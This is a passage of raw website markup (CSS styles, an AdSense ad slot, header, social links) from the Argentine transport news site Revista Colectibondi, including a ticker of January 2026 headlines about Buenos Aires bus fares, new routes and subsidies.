.td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_48 .td_single_image_bg{height:400px;padding-bottom:0;background-size:100% auto;background-repeat:no-repeat;background-position:center top}.tdi_48:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}@media (max-width:767px){.tdi_48 .td_single_image_bg{height:auto;padding-bottom:39%}}</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_49 td_block_template_1"><style>.tdi_49{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-bottom:20px!important}}@media (max-width:767px){.tdi_49{margin-bottom:38px!important}}</style><style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="7606562878"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_51 .tdc-columns{width:100%}.tdi_51{position:relative}.tdi_51 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_51{position:relative}}</style><div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_50_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_53{text-align:left!important;position:relative}}</style><div class="tdi_52_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_52_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" ><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_54{display:inline-block}.tdi_54 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_54 .tdb-mobile-menu-button svg{width:27px}.tdi_54 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_54 .tdb-mobile-menu-button{color:#3384e0}.tdi_54 .tdb-mobile-menu-button svg,.tdi_54 .tdb-mobile-menu-button svg *{fill:#3384e0}.tdi_54 .tdb-mobile-menu-button:hover{color:#3384e0}.tdi_54 .tdb-mobile-menu-button:hover svg,.tdi_54 .tdb-mobile-menu-button:hover svg *{fill:#3384e0}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_55 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_55{position:relative}}</style><style>.tdi_55{width:50%}.tdi_55 .tdm-inline-image-wrap:hover:before{opacity:0}@media (max-width:767px){.tdi_55{width:80%}}</style><div class="tdi_55_rand_style td-element-style"><div class="td-element-style-before"><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}
}</style></div><style></style></div><div class="tdm-inline-image-wrap " ><a href="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index td-modal-image" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png.webp"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_57  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_57{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_59{flex-grow:0}}.tdi_59{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:20%!important}}@media (max-width:767px){.tdi_59{width:250px!important;justify-content:flex-end!important;text-align:right!important}}</style><div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_60{display:inline-table!important}}</style><style>.tdi_60{float:right;clear:none}</style><div class="tdi_60_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_60_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_61 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_61 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_61 .tdm-social-item i{line-height:26.6px}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social1 .tdm-social-item i{color:#494949}.tdi_61 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_61 .tdm-social-item{width:15.4px;height:15.4px}.tdi_61 .tdm-social-item i{line-height:15.4px}}@media (max-width:767px){.tdi_61 .tdm-social-item{width:16.8px;height:16.8px}.tdi_61 .tdm-social-item i{line-height:16.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}@media (max-width:767px){.tdi_63{position:relative}}</style><div class="tdi_62_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_62_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}.tdi_65{position:relative}</style><div class="tdi_64_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_64_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_67{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="td_block_wrap td_block_trending_now tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" ><style>.td-theme-wrap .tdi_68 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_68 .td-subcat-item a:hover,.td-theme-wrap .tdi_68 .td-subcat-item .td-cur-simple-item{color:#0064c9}.td-theme-wrap .tdi_68 .block-title>*,.td-theme-wrap .tdi_68 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0064c9}.td-theme-wrap .td-footer-wrapper .tdi_68 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_68 .block-title{border-color:#0064c9}.td-theme-wrap .tdi_68 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_68 .td_quote_on_blocks,.td-theme-wrap .tdi_68 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_68 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_68 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_68 .td-instagram-user a{color:#0064c9}.td-theme-wrap .tdi_68 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_68 .td-load-more-wrap a:hover{background-color:#0064c9;border-color:#0064c9}.td-theme-wrap .tdi_68 .td-read-more a,.td-theme-wrap .tdi_68 .td-weather-information:before,.td-theme-wrap .tdi_68 .td-weather-week:before,.td-theme-wrap .tdi_68 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_68 .td-post-category,.td-theme-wrap .tdi_68 .td-post-category:hover{background-color:#0064c9}.tdi_68{margin-top:0px!important;margin-bottom:24px!important;padding-top:14px!important}@media (max-width:767px){.tdi_68{margin-bottom:20px!important;padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:20px!important;padding-top:10px!important}}</style><style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_68 .td-trending-now-title,.tdi_68 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0064c9}.tdi_68 .td-next-prev-wrap a:hover{color:#fff}.tdi_68 .td-trending-now-title{font-family:Rubik!important;font-size:12px!important;font-weight:400!important;letter-spacing:0.6px!important}.tdi_68 .entry-title a{font-family:Rubik!important;font-size:13px!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script type="litespeed/javascript">var block_tdi_68=new tdBlock();block_tdi_68.id="tdi_68";block_tdi_68.atts='{"tdc_css":"[base64]","f_title_font_family":"712","f_article_font_family":"712","f_title_font_size":"12","f_title_font_spacing":"0.6","f_title_font_weight":"400","f_article_font_size":"13","f_article_font_weight":"500","header_color":"#0064c9","custom_title":"Semir\u00e1pidas","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-82203","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';block_tdi_68.td_column_number="3";block_tdi_68.block_type="td_block_trending_now";block_tdi_68.post_count="5";block_tdi_68.found_posts="13335";block_tdi_68.header_color="#0064c9";block_tdi_68.ajax_pagination_infinite_stop="";block_tdi_68.max_num_pages="2667";tdBlocksArray.push(block_tdi_68)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_68" data-start="" data-timer=""><div class="td-trending-now-title">Semirápidas</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/22/el-boleto-de-colectivo-en-caba-se-encamina-a-los-1-000-para-fines-de-2026/"  rel="bookmark" title="El boleto de colectivo en CABA se encamina a los $1.000 para fines de 2026">El boleto de colectivo en CABA se encamina a los $1.000 para fines de 2026</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/22/la-linea-42-suma-un-nuevo-ramal/"  rel="bookmark" title="La Línea 42 suma un nuevo ramal">La Línea 42 suma un nuevo ramal</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/21/vicente-lopez-el-transporte-del-bicentenario-dejara-de-funcionar/"  rel="bookmark" title="Vicente López: El Transporte del Bicentenario dejará de funcionar">Vicente López: El Transporte del Bicentenario dejará de funcionar</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/21/los-colectivos-que-entren-o-salgan-de-san-pedro-deberan-pagar-al-municipio-6-litros-de-gasoil-por-viaje/"  rel="bookmark" title="Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje">Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/la-guerra-entre-empresas-de-colectivos-por-el-reparto-de-los-subsidios/"  rel="bookmark" title="La «guerra» entre empresas de colectivos por el reparto de los subsidios">La «guerra» entre empresas de colectivos por el reparto de los subsidios</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_68"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_68"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_70{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_70:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_70:before{width:100%}}}</style><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_72 .tdc-columns{width:100%}@media (min-width:767px){.tdi_72.tdc-row-content-vert-center,.tdi_72.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_72.tdc-row-content-vert-bottom,.tdi_72.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_72.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_72.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_72{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_71_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_71_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:100%;height:100%}.tdi_74{flex-grow:1}.tdi_74{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:92%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_75 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" ><style>@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style><style>.tdi_75 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_75{width:40%}}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:50%}}@media (max-width:767px){.tdi_75{width:60%}}</style><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:100%;height:100%}.tdi_77{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_77{width:8%!important}}</style><div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_76_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><style>.tdi_78{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_78{display:inline-table!important}}</style><style>.tdi_78{float:right;clear:none}</style><div class="tdi_78_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_78_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_79 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_79 .tdm-social-item i.td-icon-linkedin,.tdi_79 .tdm-social-item i.td-icon-pinterest,.tdi_79 .tdm-social-item i.td-icon-blogger,.tdi_79 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_79 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_79 .tdm-social-item i{line-height:26.6px}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_79 .tdm-social-item i,.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{color:#494949}.tdi_79 .tdm-social-text{margin-left:0px;margin-right:0px}</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" ><style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12"><style 